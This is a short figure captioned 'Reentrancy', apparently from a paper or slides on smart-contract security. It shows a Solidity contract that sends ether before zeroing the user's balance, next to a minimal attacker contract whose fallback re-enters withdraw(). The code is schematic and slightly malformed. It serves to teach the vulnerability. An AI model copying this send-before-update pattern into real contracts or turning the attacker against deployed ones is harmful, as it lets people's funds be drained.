 1 contract Victim {
2 mapping(address => uint) public userBalance;
3 function withdraw() {
4 uint amount = userBalance[msg.sender];
5 if (amount > 0) {
6 require(amount > 0)
7 msg.sender.call{value:amount}("");
8 userBalance[msg.sender] = 0;}}}
1 contract Attacker {
2 function() payable {
3 Victim(msg.sender).withdraw();}
4 function attack(address addr) {
5 Victim(addr).withdraw();}}
Figure 1: Reentrancy